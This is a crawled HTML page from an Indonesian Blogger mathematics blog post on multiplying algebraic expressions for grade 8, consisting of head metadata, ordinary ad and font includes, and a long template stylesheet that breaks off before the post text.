

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.danlajanto.com/2017/07/perkalian-bentuk-aljabar-kelas-8.html
body_size: 38066
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3676473708914268'></script>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.danlajanto.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.danlajanto.com/2017/07/perkalian-bentuk-aljabar-kelas-8.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="MATEMATIKA - Atom" href="https://www.danlajanto.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="MATEMATIKA - RSS" href="https://www.danlajanto.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="MATEMATIKA - Atom" href="https://www.blogger.com/feeds/2891662037805571285/posts/default" />

<link rel="alternate" type="application/atom+xml" title="MATEMATIKA - Atom" href="https://www.danlajanto.com/feeds/7778703749082035853/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTUvMDYvMTgvMDAvMzgvMTEvMTkyLzU1ODIxMmYzZmY5YTZiMDAwYjAwMDA1Mi5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=740dfe033856fdde' rel='image_src'/>
<meta content='PERKALIAN BENTUK ALJABAR KELAS 8' name='description'/>
<meta content='https://www.danlajanto.com/2017/07/perkalian-bentuk-aljabar-kelas-8.html' property='og:url'/>
<meta content='PERKALIAN BENTUK ALJABAR KELAS 8' property='og:title'/>
<meta content='PERKALIAN BENTUK ALJABAR KELAS 8' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<!-- SEO Meta Tag -->
<meta content='PERKALIAN BENTUK ALJABAR KELAS 8' name='keywords'/>
<!-- SEO Title Tag -->
<title>
PERKALIAN BENTUK ALJABAR KELAS 8
        | 
        MATEMATIKA
</title>
<meta content='YOUR_APPLICATION_ID' property='fb:app_id'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"PERKALIAN BENTUK ALJABAR KELAS 8","url":"https://www.danlajanto.com/2017/07/perkalian-bentuk-aljabar-kelas-8.html","potentialAction":{"@type":"SearchAction","target":"https://www.danlajanto.com/2017/07/perkalian-bentuk-aljabar-kelas-8.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link href="//fonts.googleapis.com/css?family=Montserrat:regular,700&amp;subset=latin&amp;ver=4.1.1" id="Montserrat-google-font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Fjalla+One" rel="stylesheet" type="text/css">
<link href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css' rel='stylesheet'/>
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet" type="text/css">
    <style type="text/css"><!-- /* 
    
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Heaven
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#FFD012"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
.item-control, .home-link {
display: none!important;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
/* FRAMEWORK */
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#FFD012;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
.post-body blockquote {
background: url(https://lh6.googleusercontent.com/-6UyQr7E0nTU/UVRWwhvPScI/AAAAAAAAFUU/15cIvW74xwg/s50/quote.png) no-repeat scroll left 18px transparent;
font-family: Monaco,Georgia,&quot;
font-size: 100%;
font-style: italic;
line-height: 22px;
margin: 20px 0 30px 20px;
min-height: 60px;
padding: 0 0 0 60px;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout .post-container {
padding: 0;
}
body#layout {
width: 800px;
}
body#layout .header {
width: 30%;
height: auto;
}
body#layout div#header-right {
width: 59.5%;
float: left;
height: auto;
max-height: 100%;
max-width: 100%;
}
body#layout #mywrapper{
width: 65%;
float: left;
margin: 0;
}
body#layout #post-wrapper {
width: 100%;
float: left;
margin: 0;
}
body#layout .sidebar-container {
padding: 0;
}
body#layout div#main {
width: auto;
}
body#layout #sidebar-wrapper {
padding: 0;
max-width: 100%;
width: 35%;
}
body#layout #sidebartab {
margin-top: 0;
}
body#layout .tab-widget-menu, body#layout .carousel {
display: none;
}
body#layout #header-wrapper {
min-height: 0px;
padding: 0;
}
body#layout div#top-nav {
display: none;
}
body#layout nav#nav {
display:none;
}
body#layout div#outer-wrapper {
max-width: 100%;
margin: 0;
}
body#layout #content-wrapper {
padding: 0;
}
body#layout .conty {
width:auto;
max-width: 100%;
}
body#layout div#left, body#layout div#center, body#layout div#right {
width: 28%;
float: left;
}
body#layout #bottombar {
overflow: hidden;
margin: 0 auto;
padding: 0;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget, body#layout #bottombar .right .widget {
margin: 8px 0 0;
}
body#layout .tagcloud a, body#layout .tagcloud1 a {
float: none;
}
body#layout .tagcloud .add_widget a, body#layout .tagcloud1 .add_widget a {
float: none;
margin: 0 0 0 40px;
padding: 0;
}
body {
margin: 0 0 0 0;
padding: 0 0 0 0;
text-align: left;
font-family: "Helvetica", Arial, sans-serif;
font-size: 14px;
line-height: 22px;
background: #f9f9f9;
color: #494949;
word-wrap: break-word;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1180px;
margin:0px auto;
overflow: hidden;
background: #ffffff;
border: 1px solid #dfdfdf;
margin: 15px auto 20px;
}
/* NAVIGATION MENU */
div#top-nav {
height: 45px;
top: 0;
width: 100%;
z-index: 9999;
background: #fff;
border-bottom-width: 1px;
border-bottom-style: solid;
border-color: #e4e4e4;
}
.top-menu {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
}
.top-menu1 {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
padding: 11px 0px 0;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display: block;
float: left;
line-height: 46px;
margin: 0 0 0 0;
padding: 0 0 0 0;
}
.menubar li a {
padding: 0 12px;
font-family: 'Raleway', sans-serif;
font-weight: 600;
font-size: 13px;
line-height: 13px;
color: #545454;
text-decoration: none;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-weight: bold;
line-height: 18px;
text-transform: uppercase;
font-family: "Montserrat";
}
.menubar li a:hover {
color:#626262;
}
ul.socialbar {
height: 38px;
margin: 0 0 0 0;
padding: 0 0;
float: right;
line-height: 43px;
}
ul.socialbar a {
color: #545454;
font-size: 18px;
padding: 5px 6px;
line-height: 46px;
}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
overflow:hidden;
padding: 0 28px;
background: #fff;
}
.header {
float:left;
width:25.7%;
height: 115px;
margin: 28px 0 0PX;
}
div#header-inner {
margin-left: 10px;
margin-top: 8px;
}
.header h1.title,.header p.title {
font:normal bold 48px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 9px 0 39px;
}
.header-right {
float: right;
padding: 0;
overflow: hidden;
margin: 28px 0px 0 0;
width: 72.8%;
max-width: 728px;
max-height: 90px;
}
.header-right img {
display:block;
}
#nav {
font: normal bold 12px Arial, sans-serif;
text-transform: uppercase;
background: #262626;
height: 55px;
top: 0;
width: 100%;
z-index: 9999;
border-top-width: 4px;
border-top-style: solid;
border-top-color: #ffd012;
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
float:left;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:15em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 > li:hover {
background: #FFD012;
color: #fff!important;
}
.menubar2 > li:hover > a {
color: #fff!important;
}
.menubar2 li {
position: relative;
display: block;
float: left;
line-height: 54px;
margin: 0 0 0 0;
}
.menubar2 li li {
width: 100%;
}
.menubar2 > li {
float: left;
}
.menubar2 > li > a {
display: block;
height: 55px;
line-height: 55px;
color: #848484;
margin: 0 4px;
font-family: 'Raleway', sans-serif;
font-weight: 600;
font-size: 13px;
text-transform: uppercase;
padding: 0 22px;
}
a.active {
background: #ffd012;
color: #fff!important;
}
.menubar2 li ul {
background: #383838;
border-bottom: 4px solid #FFD012;
display:block;
position:absolute;
left:0;
z-index:10;
visibility:hidden;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:-1px;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
color: #fff;
font-family: 'Droid Sans', sans-serif;
position: relative;
z-index: 100;
line-height: 32px;
border-bottom: 1px solid #4C4C4C;
}
.menubar2 li li a:hover {
color:#878787;
}
.menubar2 li li li a {
color: #e0dfdf;
font-family: 'Droid Sans', sans-serif;
text-shadow: 0 1px 1px #4B4B4B;
z-index:20;
box-sizing:border-box;
}
i.fa.fa-home {
font-size: 25px;
padding: 12px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
padding: 15px 28px 0;
word-wrap:break-word;
}
div#featured-posts-section {
max-height: 400px;
overflow: hidden;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:795px;
max-width:795px;
margin:0 0 10px;
margin-top: -25px;
}
.post-container {
padding:15px 0px 0 0;
}
.breadcrumbs {font-size: 13px;
line-height: 21px;
margin: 0 0 25px 0;
display: block;
overfolow: hidden;
padding: 0 0 10px 0;
border-bottom: 1px solid #dfdfdf;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #808080;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
border-bottom: 1px solid #E2E2E2;
}
.post-body {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
h2.post-title, h1.post-title {
font-size: 23px;
margin-bottom: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
font-family: "Raleway";
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#FFD012;
}
.img-thumbnail {
background:#fbfbfb url(//3.bp.blogspot.com/-ltyYh4ysBHI/U04MKlHc6pI/AAAAAAAADQo/PFxXaGZu9PQ/w200-h140-c/no-image.png) no-repeat center center;
position:relative;
float:left;
width:280px;
height:200px;
margin:0 15px 0 0;
}
.img-thumbnail img {
width:280px;
height:200px;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
background: transparent;
padding: 5px 0;
color: #aaa !important;
display: inline-block;
margin: 0px 0 0px 0;
font-size: 12px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
margin-bottom: 13px;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
a.readmore {
display: inline-block;
margin: 15px 0 0;
background-color: #ffffff;
padding: 0px 10px;
line-height: 26px;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
border-right: 4px solid #FFD012;
background: #333;
color:#fff;
}
a.readmore:hover  {
border-right: 4px solid #000000;
color: #333333;
background: #FFD012;
}
/* Page Navigation */
.pagenavi {
clear: both;
margin: -16px 0 10px;
text-align: center;
font-size: 14px;
font-weight: bold;
padding: 0px;
text-transform: uppercase;
border-bottom: 1px solid #ddd;
border-top: 1px solid #ddd;
}
.pagenavi span,.pagenavi a {
padding: 6px 20px 6px 15px;
display:inline-block;
color:$(readmore.color);
float: left;
background: none repeat scroll 0 0 transparent;
border-right: 1px solid #DDDDDD;
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
background: #FFD012;
color: #fff;
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background:transparent;
float:right;
width:35%;
max-width:300px;
margin:0 auto;
}
.sidebar-container {
padding:15px 0;
}
.sidebar h2, .panel h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 20px;
line-height: 22px;
padding: 0 0 13px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #FFD012 solid;
color: #FFF;
display: block;
padding-right: 4px;
font-size: 12px;
letter-spacing: 1px;
text-align: center;
text-transform: uppercase;
padding: 16px 15px 14px;
line-height: 1;
background-color: #2a2a2a;
}
#sidebar1 h2 span,#sidebar h2 span{
}
.sidebar h2 span {
padding-bottom: 12px;
border-bottom: 3px #444 solid;
}
#bottombar h2 span {
bottom: -2px;
padding: 6px;
color: #fff;
margin-bottom: 35px;
font-size: 16px;
color: #ffd012;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 15px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin:0 0 15px;
padding:0;
position:relative;
}
div.recent-post-title:after {
}
.recent-post-title h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 24px;
line-height: 24px;
padding: 0 0 10px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #FFD012 solid;
color: #222;
font-size: 19px;
margin-bottom: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
font-family: "Raleway";
}
.recent-post-title h2 span{padding-bottom: 11px;
border-bottom: 3px #444 solid;}
.recent-post-title h2 a {
color:#474747;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:65%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:62px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:106px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:100px;
width:100px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:100px;
width:100px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.xpose_title_big {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 36px;
line-height: 40px;
font-weight: 400;
color: #222;
margin: 0 0 30px 0;
}
span.xpose_title22 {
font-size: 18px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 0 0;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#FFD012;
}
ul.xpose_thumbs22 {
font-size:13px;
width:32%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 3px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background: #fbfbfb;
float: left;
margin: 3px 8px 6px 0;
height: 140px;
width: 245px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:140px;
width:245px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#FFD012;
}
/* BOTTOMBAR */
#bottombar {
background:#232323;
overflow:hidden;
margin:0 auto;
padding:15px 28px;
color:#dddddd;
border-top: 4px solid #FFD012;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#dddddd;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
#footer-wrapper {
background: #191919;
margin: 0 auto;
padding: 3px 20px;
overflow: hidden;
color: #eeeeee;
font-size: 12px;
}
.footer-left {
float:left;
margin:10px;
margin-top: 39px;
color: #949494;
}
.footer-right {
float:right;
margin:10px;
color: #949494;
}
#footer-wrapper a {
color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#ffffff;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
